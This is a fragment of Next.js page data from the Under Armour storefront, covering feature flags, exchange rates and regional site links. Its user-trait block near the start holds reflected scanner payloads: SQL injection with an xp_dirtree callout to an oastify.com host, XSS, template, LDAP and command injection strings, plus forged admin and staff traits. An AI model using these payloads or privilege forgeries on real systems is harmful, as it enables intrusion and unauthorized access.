s\":\"$undefined\",\"evaluationContext\":{\"identity\":{\"identifier\":\"aa4f84e912bcf88fcc8c30b071fce2febefa9143fcec88a67d0e0e4ca60a81ab\",\"traits\":{\"locale\":{\"transient\":false,\"value\":\"en-us\"},\"locale%27\":{\"transient\":false,\"value\":\"en-us\"},\"locale\\u0000'\":{\"transient\":false,\"value\":\"en-us\"},\"locale\\\"\":{\"transient\":false,\"value\":\"en-us\"},\"oodoz#{850*612}ir63y\":{\"transient\":false,\"value\":\"en-us\"},\"tmtaa\u003c%=_735*970_%\u003ex9gwr\":{\"transient\":false,\"value\":\"en-us\"},\"bu3sr\\n=_497*286\":{\"transient\":false,\"value\":\"en-us\"},\"localet4s0y%\u003er6rlv'/\\\"\u003cmn99g\":{\"transient\":false,\"value\":\"en-us\"},\"localecoooq;//';//\\\";//%\u003e?\u003eu6sic'/\\\"\u003czbgoe\":{\"transient\":false,\"value\":\"en-us\"},\"c9m5r37duq%413uv7u6esxu\":{\"transient\":false,\"value\":\"en-us\"},\"locale'|echo_armsvjb1gd_9ys1zbx9z8_#xzwx\":{\"transient\":false,\"value\":\"en-us\"},\"locale\\necho_tts0fg327p_yp1ds6uyp1\\n\":{\"transient\":false,\"value\":\"en-us\"},\"./locale\":{\"transient\":false,\"value\":\"en-us\"},\"././locale\":{\"transient\":false,\"value\":\"en-us\"},\"dj1y2dzjww)(!(!(!(objectclass=*)))\":{\"transient\":false,\"value\":\"en-us\"},\"locale'+(function(){if(typeof_ilqpd===\\\"undefined\\\"){var_a=new_date();do{var_b=new_date();}while(b-a\u003c20000);ilqpd=1;}}())+'\":{\"transient\":false,\"value\":\"en-us\"},\"rwsijeo556\":{\"transient\":false,\"value\":\"en-us\"},\"locale5nq4mq69fb\":{\"transient\":false,\"value\":\"en-us\"},\"localealert(1)\":{\"transient\":false,\"value\":\"en-us\"},\"localealert(1)uhhvcp\":{\"transient\":false,\"value\":\"en-us\"},\"localeonrgx\u003ca\u003esh43l\":{\"transient\":false,\"value\":\"en-us\"},\"localeonrgx\u003ca\u003esh43lts2bd2\":{\"transient\":false,\"value\":\"en-us\"},\"localeawcwl\u003ca_b=c\u003elokza\":{\"transient\":false,\"value\":\"en-us\"},\"localeawcwl\u003ca_b=c\u003elokzaw4f8lp\":{\"transient\":false,\"value\":\"en-us\"},\"locale}}jx17l'/\\\"\u003caq30p\":{\"transient\":false,\"value\":\"en-us\"},\"locale;declare_@q_varchar(99);set_@q='\\\\\\\\in9wwqkedamiqa8w3rs5dahzpqvkjbfz6puhh85x.oasti'+'fy.com\\\\eja';_exec_master.dbo.xp_dirtree_@q;--_\":{\"transient\":false,\"value\":\"en-us\"},\"is_admin\":{\"transient\":false,\"value\":\"true\"},\"employee_id\":{\"transient\":false,\"value\":1},\"user_group\":{\"transient\":false,\"value\":\"INTERNAL_STAFF\"},\"cms_preview_enabled\":{\"transient\":false,\"value\":\"true\"},\"can_view_unreleased\":{\"transient\":false,\"value\":\"true\"},\"staging_access\":{\"transient\":false,\"value\":\"true\"},\"force_uacms_v2\":{\"transient\":false,\"value\":\"true\"},\"role\":{\"transient\":false,\"value\":\"is_admin=true\"}}},\"environment\":{\"apiKey\":\"E8RK8GfTp3zfVdinWZeozD\"}},\"identity\":\"aa4f84e912bcf88fcc8c30b071fce2febefa9143fcec88a67d0e0e4ca60a81ab\",\"evaluationEvent\":null},\"commerceConfig\":{\"__typename\":\"CommerceConfiguration\",\"currencyExchangeRates\":{\"CAD\":{\"USD\":\"0.739637\"},\"GBP\":{\"USD\":\"1.239247\",\"EUR\":\"1.136355\"},\"DKK\":{\"USD\":\"0.146409\",\"EUR\":\"0.134253\"},\"SEK\":{\"USD\":\"0.09646\",\"EUR\":\"0.088451\"},\"EUR\":{\"USD\":\"1.090545\"},\"SGD\":{\"USD\":\"0.753296\"},\"IDR\":{\"USD\":\"0.000067\",\"SGD\":\"0.000088\"},\"PHP\":{\"USD\":\"0.018395\",\"SGD\":\"0.02442\"},\"THB\":{\"USD\":\"0.029292\",\"SGD\":\"0.038885\"},\"MYR\":{\"USD\":\"0.226116\",\"SGD\":\"0.30017\"},\"MXN\":{\"USD\":\"0.055388\"},\"CLP\":{\"USD\":\"0.001266\"},\"AUD\":{\"USD\":\"0.670883\"},\"NZD\":{\"USD\":\"0.626269\"},\"KRW\":{\"USD\":\"0.000771\"},\"TRY\":{\"USD\":\"0.052169\"},\"BRL\":{\"USD\":\"0.196098\"}},\"featureFlags\":{\"__typename\":\"FeatureFlags\",\"defaultEmailOptIn\":true,\"enableFitModels\":true,\"enableSavingExperience\":true,\"isAndroidMarketingAutoOptInEnabled\":true,\"isBOPISEnabled\":true,\"isBorderfreeEnabled\":true,\"isConstructorSearchEnabled\":true,\"isElevatePPpayLaterCartEnabled\":true,\"isElevatePPpayLaterPDPEnabled\":true,\"isEnhancedPDPenabled\":true,\"isEnhancedPLPenabled\":true,\"isExpressApplePayEnabled\":true,\"isExpressKlarnaEnabled\":true,\"isExtole\":false,\"isGiftCardPaymentEnabledForVIP\":true,\"isIDMEEnabledOnShoppingCartPage\":false,\"isIOSMarketingAutoOptInEnabled\":true,\"isKlarnaEnabled\":true,\"isLoyaltyEAPBlockPurchaseEnabled\":false,\"isLoyaltyEnabled\":true,\"isLoyaltyPilotEnabled\":false,\"isNotifyMeEnabled\":true,\"isPLPImageSliderEnabled\":true,\"isPdpReturnExchangeEnabled\":true,\"isQATBHeaderSearch\":false,\"isQATBRec\":false,\"isQATBWishlist\":false,\"isQATBhotSpots\":false,\"isQasAddressSuggestionEnabled\":true,\"isQuickAddToCartEnabled\":true,\"isSMSOptInEnabled\":true,\"isShopRunnerEnabled\":true,\"isShopThisLookModelSpecEnabled\":true,\"isShopThisOutfitEnabled\":true,\"isTeamFanGearEnabled\":false,\"isUAFitScaleEnabled\":true,\"isUGCpdpEnabled\":true,\"isUXupdatedEnabled\":true,\"isEnhancedSizeChipsEnabled\":true,\"isVIPCheckoutExperienceEnabled\":true,\"isWalletPassEnabled\":true,\"isWebMarketingAutoOptInEnabled\":true,\"isYMLpdpEnabled\":false,\"isYMLplpEnabled\":false,\"realTimeInventoryCallEnabled\":true,\"showPayPalExpressButtonOnCart\":true,\"showQRCode\":true,\"isQATBcart\":true,\"isEmphasizeNewColorsEnabled\":false,\"paazlEnabled\":false,\"smartImagingEnabled\":true,\"giftOptionsEnabled\":true,\"invoicePDFGeneration\":false,\"userWayToolEnabled\":false,\"emailSignupModelEnabled\":true,\"enforcePaazlFallback\":false},\"features\":{\"__typename\":\"Features\",\"payPalPaymentModel\":\"NONE\",\"sizeChartMeasures\":\"INCHES\",\"categoryDataSource\":1},\"nearbyStorefrontSites\":[{\"__typename\":\"StorefrontSiteDetails\",\"countryCode\":\"US\",\"isCurrentSite\":true,\"locale\":null,\"name\":null,\"url\":\"https://www.underarmour.com/?country=US\u0026currency=USD\"},{\"__typename\":\"StorefrontSiteDetails\",\"countryCode\":\"CA\",\"isCurrentSite\":false,\"locale\":null,\"name\":null,\"url\":\"https://www.underarmour.ca\"},{\"__typename\":\"StorefrontSiteDetails\",\"countryCode\":\"MX\",\"isCurrentSite\":false,\"locale\":null,\"name\":null,\"url\":\"http://www.underarmour.com.mx/es-mx\"}],\"sitesFullList\":{\"__typename\":\"FullSiteList\",\"displayOrder\":[\"North_America\",\"Europe\",\"Africa\",\"Latin_America\",\"Asia\",\"Middle_East\",\"Australia_Oceania\"],\"regions\":[{\"__typename\":\"RegionDetails\",\"name\":\"North_America\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":true,\"url\":\"https://www.underarmour.com/en-us/\",\"countryCode\":\"US\",\"locale\":\"en_US\",\"name\":\"United States\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ca/en-ca/\",\"countryCode\":\"CA\",\"locale\":\"en_CA\",\"name\":\"Canada - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ca/fr-ca/\",\"countryCode\":\"CA\",\"locale\":\"fr_CA\",\"name\":\"Canada - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.mx/es-mx/\",\"countryCode\":\"MX\",\"locale\":\"en_MX\",\"name\":\"Mexico\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Europe\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/de-at/\",\"countryCode\":\"AT\",\"locale\":\"de_AT\",\"name\":\"Austria - Deutsch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-at/\",\"countryCode\":\"AT\",\"locale\":\"en_AT\",\"name\":\"Austria - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-be/\",\"countryCode\":\"BE\",\"locale\":\"en_BE\",\"name\":\"Belgium - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/fr-be/\",\"countryCode\":\"BE\",\"locale\":\"fr_BE\",\"name\":\"Belgium - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/nl-be/\",\"countryCode\":\"BE\",\"locale\":\"nl_BE\",\"name\":\"Belgium - Dutch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.bg/\",\"countryCode\":\"BG\",\"locale\":\"en_BG\",\"name\":\"Bulgaria\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.hr/\",\"countryCode\":\"HR\",\"locale\":\"en_HR\",\"name\":\"Croatia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.cz/\",\"countryCode\":\"CZ\",\"locale\":\"en_CZ\",\"name\":\"Czech Republic\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.dk/en-dk/\",\"countryCode\":\"DK\",\"locale\":\"en_DK\",\"name\":\"Denmark\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.fr/fr-fr/\",\"countryCode\":\"FR\",\"locale\":\"fr_FR\",\"name\":\"France - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.fr/en-fr/\",\"countryCode\":\"FR\",\"locale\":\"en_FR\",\"name\":\"France - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.de/de-de/\",\"countryCode\":\"DE\",\"locale\":\"de_DE\",\"name\":\"Germany - Deutsch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.de/en-de/\",\"countryCode\":\"DE\",\"locale\":\"en_DE\",\"name\":\"Germany - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.gr\",\"countryCode\":\"GR\",\"locale\":\"el_GR\",\"name\":\"Greece\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.hu/\",\"countryCode\":\"HU\",\"locale\":\"en_HU\",\"name\":\"Hungary\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ie/en-ie/\",\"countryCode\":\"IE\",\"locale\":\"en_IE\",\"name\":\"Ireland\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.it/it-it/\",\"countryCode\":\"IT\",\"locale\":\"it_IT\",\"name\":\"Italy - Italian\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.it/en-it/\",\"countryCode\":\"IT\",\"locale\":\"en_IT\",\"name\":\"Italy - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/de-ch/\",\"countryCode\":\"LI\",\"locale\":\"en_LI\",\"name\":\"Liechtenstein\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.nl/nl-nl/\",\"countryCode\":\"NL\",\"locale\":\"nl_NL\",\"name\":\"Netherlands - Dutch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.nl/en-nl/\",\"countryCode\":\"NL\",\"locale\":\"en_NL\",\"name\":\"Netherlands - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.no/en-no/\",\"countryCode\":\"NO\",\"locale\":\"en_NO\",\"name\":\"Norway\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.pl/pl-pl/\",\"countryCode\":\"PL\",\"locale\":\"pl_PL\",\"name\":\"Poland - Polish\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.pl/en-pl/\",\"countryCode\":\"PL\",\"locale\":\"en_PL\",\"name\":\"Poland - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-pt/\",\"countryCode\":\"PT\",\"locale\":\"en_PT\",\"name\":\"Portugal - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/pt-pt/\",\"countryCode\":\"PT\",\"locale\":\"pt_PT\",\"name\":\"Portugal - Portuguese\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ro/\",\"countryCode\":\"RO\",\"locale\":\"en_RO\",\"name\":\"Romania\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.rs/\",\"countryCode\":\"RS\",\"locale\":\"en_RS\",\"name\":\"Serbia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.sk/\",\"countryCode\":\"SK\",\"locale\":\"en_SK\",\"name\":\"Slovakia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.si/\",\"countryCode\":\"SI\",\"locale\":\"en_SI\",\"name\":\"Slovenia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.es/es-es/\",\"countryCode\":\"ES\",\"locale\":\"es_ES\",\"name\":\"Spain - Español\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.es/en-es/\",\"countryCode\":\"ES\",\"locale\":\"en_ES\",\"name\":\"Spain - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-se/\",\"countryCode\":\"SE\",\"locale\":\"en_SE\",\"name\":\"Sweden\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.fi/en-fi/\",\"countryCode\":\"FI\",\"locale\":\"en_FI\",\"name\":\"Finland - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/de-ch/\",\"countryCode\":\"CH\",\"locale\":\"de_CH\",\"name\":\"Switzerland - Deutsch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/fr-ch/\",\"countryCode\":\"CH\",\"locale\":\"fr_CH\",\"name\":\"Switzerland - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/it-ch/\",\"countryCode\":\"CH\",\"locale\":\"it_CH\",\"name\":\"Switzerland - Italiano\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/en-ch/\",\"countryCode\":\"CH\",\"locale\":\"en_CH\",\"name\":\"Switzerland - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.tr/\",\"countryCode\":\"TR\",\"locale\":\"tr_TR\",\"name\":\"Türkiye\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.uk/en-gb/\",\"countryCode\":\"GB\",\"locale\":\"en_GB\",\"name\":\"United Kingdom\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Africa\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.co.za/\",\"countryCode\":\"ZA\",\"locale\":\"en_ZA\",\"name\":\"South Africa\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Latin_America\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.ar\",\"countryCode\":\"AR\",\"locale\":\"en_AR\",\"name\":\"Argentina\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.br\",\"countryCode\":\"BR\",\"locale\":\"en_BR\",\"name\":\"Brazil\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.cl\",\"countryCode\":\"CL\",\"locale\":\"en_CL\",\"name\":\"Chile\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.co\",\"countryCode\":\"CO\",\"locale\":\"en_CO\",\"name\":\"Colombia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.uy\",\"countryCode\":\"UY\",\"locale\":\"en_UY\",\"name\":\"Uruguay\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Asia\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.cn\",\"countryCode\":\"CN\",\"locale\":\"en_CN\",\"name\":\"China\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.hk/en-hk/\",\"countryCode\":\"HK\",\"locale\":\"en_HK\",\"name\":\"Hong Kong SAR - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\" https://www.underarmour.hk/zh-hk/\",\"countryCode\":\"HK\",\"locale\":\"hk\",\"name\":\"Hong Kong SAR - 中文\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.in/\",\"countryCode\":\"IN\",\"locale\":\"en_IN\",\"name\":\"India\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.id/en-id/\",\"countryCode\":\"ID\",\"locale\":\"en_ID\",\"name\":\"Indonesia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.jp/ja-jp/\",\"countryCode\":\"JP\",\"locale\":\"en_JP\",\"name\":\"Japan\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.my/en-my/\",\"countryCode\":\"MY\",\"locale\":\"en_MY\",\"name\":\"Malaysia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.com.ph/\",\"countryCode\":\"PH\",\"locale\":\"en_PH\",\"name\":\"Philippines\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.sg/en-sg/\",\"countryCode\":\"SG\",\"locale\":\"en_SG\",\"name\":\"Singapore\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.kr/ko-kr/\",\"countryCode\":\"KR\",\"locale\":\"en_KR\",\"name\":\"South Korea\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.tw\",\"countryCode\":\"TW\",\"locale\":\"en_TW\",\"name\":\"Taiwan region\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.th/en-th/\",\"countryCode\":\"TH\",\"locale\":\"en_TH\",\"name\":\"Thailand - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.th/th-th/\",\"countryCode\":\"TH\",\"locale\":\"th_TH\",\"name\":\"Thailand - ภาษาไทย\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.com.vn/en\",\"countryCode\":\"VN\",\"locale\":\"en_VN\",\"name\":\"Vietnam - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.com.vn/\",\"countryCode\":\"VN\",\"locale\":\"vi_VN\",\"name\":\"Vietnam - Tiếng việt\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Middle_East\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.sa\",\"countryCode\":\"SA\",\"locale\":\"en_SA\",\"name\":\"Saudi Arabia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ae\",\"countryCode\":\"AE\",\"locale\":\"en_AE\",\"name\":\"United Arab Emirates\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Australia_Oceania\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.au/en-au/\",\"countryCode\":\"AU\",\"locale\":\"en_AU\",\"name\":\"Australia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.co.nz\",\"countryCode\":\"NZ\",\"locale\":\"en_NZ\",\"name\":\"New Zealand\"}]}]},\"maxNumberGiftCardPaymentsPerOrder\":5,\"klarnaMaximumThresholdAmount\":1000,\"klarnaMinimumThresholdAmount\":10,\"returnService\":\"UPS\",\"invoiceTaxInformation\":\"\",\"paazlPickUpRestrictedCountries\":[],\"enableQRCodeReturn\":[]}},\"isDraftModeEnabled\":false,\"children\":\"$L47\"}],\"$L48\"]}]}]\n"])</script><script>self.__next_f.push([1,"49:I[787534,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\"],\"default\"]\n4a:I[582843,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\"],\"PersonalizationProvider\"]\n4c:I[435770,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\"],\"default\"]\n4d:I[940428,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\"],\"default\"]\n4f:I[957215,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\"],\"SpeedInsights\"]\n4b:{\"id\":\"40414d556efcb544fc3cdedd3aa640d7fd5d0b3363\",\"bound\":null}\n47:[\"$\",\"$L49\",null,{\"children\":[\"$\",\"$L4a\",null,{\"getServerCampaigns\":\"$h4b\",\"children\":[\"$\",\"$L4c\",null,{\"locale\":\"en-us\",\"children\":[[\"$\",\"$L4d\",null,{\"locale\":\"en-us\",\"previewData\":\"$undefined\",\"children\":[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$und"])</script><script>self.__next_f.push([1,"efined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]}],\"$L4e\"]}]}]}]\n48:[\"$\",\"$L4f\",null,{\"sampleRate\":0.01}]\n"])</script><script>self.__next_f.push([1,"1c:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"meta\",\"1\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1, maximum-scale=1\"}]]\n"])</script><script>self.__next_f.push([1,"50:I[528606,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\"],\"BeaconBridgeClient\"]\n4e:[\"$\",\"$L50\",null,{\"adobeAccount\":\"\",\"alloyDatastreamId\":\"$undefined\",\"alloyOrgId\":\"$undefined\",\"isAppMeasurementEnabled\":true,\"isChannelManagerEnabled\":false,\"isDualTaggingEnabled\":true}]\n"])</script><script>self.__next_f.push([1,"1e:[[\"$\",\"title\",\"0\",{\"children\":\"Under Armour® Official Store | FREE Shipping 